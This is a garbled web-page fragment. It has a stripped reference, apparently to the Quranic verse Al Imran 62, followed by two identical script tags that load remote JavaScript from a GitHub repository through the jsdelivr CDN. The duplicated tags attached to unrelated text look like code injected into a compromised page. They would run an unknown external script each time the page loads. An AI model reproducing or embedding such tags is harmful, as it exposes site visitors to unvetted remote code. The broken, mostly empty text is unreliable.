 (  - Al Imrn-62)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  